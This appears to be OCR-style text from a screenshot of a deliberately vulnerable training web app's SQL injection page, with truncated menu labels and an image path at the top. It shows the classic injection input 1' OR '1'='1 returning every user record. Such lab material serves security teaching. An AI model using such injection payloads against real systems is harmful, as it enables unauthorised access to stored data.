 ons
rce
d Execution
usion
ction
ction (Blind)
ected
ed
ecurity
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info